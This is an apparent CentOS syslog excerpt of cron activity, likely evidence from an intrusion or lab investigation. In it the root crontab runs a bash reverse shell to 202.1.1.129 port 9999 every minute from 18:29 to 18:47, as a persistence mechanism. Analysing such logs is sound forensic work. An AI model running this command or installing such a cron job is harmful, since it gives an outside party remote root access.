 May 11 18:01:02 [localhost] run-parts(/etc/cron.hourly)[1785]: finished 0anacron
May 11 18:01:02 [localhost] anacron[1783]: Will run job `cron.daily' in 46 min.
May 11 18:01:02 [localhost] anacron[1783]: Will run job `cron.weekly' in 66 min.
May 11 18:01:02 [localhost] anacron[1783]: Will run job `cron.monthly' in 86 min.
May 11 18:01:02 [localhost] anacron[1783]: Jobs will be executed sequentially
May 11 18:29:01 [localhost] crond[1477]: (*system*) RELOAD (/etc/crontab)
May 11 18:29:01 [localhost] CROND[1889]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:30:01 [localhost] CROND[1898]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:31:01 [localhost] CROND[1908]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:32:01 [localhost] CROND[1914]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:33:01 [localhost] CROND[1943]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:34:01 [localhost] CROND[1952]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:35:01 [localhost] CROND[1959]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:36:01 [localhost] CROND[1969]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:37:01 [localhost] CROND[2031]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:38:02 [localhost] CROND[2040]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:39:01 [localhost] CROND[2047]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:40:01 [localhost] CROND[2054]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:41:01 [localhost] CROND[2060]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:42:01 [localhost] CROND[2067]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:43:01 [localhost] CROND[2073]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:44:01 [localhost] CROND[2080]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:45:01 [localhost] CROND[2109]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:46:01 [localhost] CROND[2116]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:47:01 [localhost] CROND[2122]: (root) CMD (/bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1)
May 11 18:47:02 [localhost] anacron[1783]: Job `cron.daily' started
May 11 18:47:02 [localhost] run-parts(/etc/cron.daily)[2127]: starting logrotate
[root@centos7 log]#